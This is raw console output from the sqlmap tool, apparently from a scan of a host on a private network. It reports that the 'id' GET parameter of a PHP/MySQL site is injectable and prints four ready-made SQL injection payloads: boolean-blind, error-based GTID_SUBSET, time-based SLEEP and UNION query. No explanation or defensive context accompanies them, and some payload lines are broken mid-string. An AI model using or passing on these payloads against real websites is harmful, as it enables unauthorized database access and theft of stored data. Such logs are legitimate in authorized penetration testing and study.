 [16:49:30] [INFO] target URL appears to have 3 columns in query
[16:49:31] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1765=1765 AND 'WRZI'='WRZI

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71787a7671,(SELECT (ELT(7728=7728,1))),0x71707a7171),7728) AND 'jB
eN'='jBeN

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5771 FROM (SELECT(SLEEP(5)))Xhoh) AND 'vJFG'='vJFG

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6092' UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7671,0x6b526b4c717a50434b594c59526e6d444a6151
695a7172566b566d54564b7645704a58417350576d,0x71707a7171)-- -
---
[16:49:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[16:49:32] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\192.168.1
14.144'

[*] ending @ 16:49:32 /2022-10-29/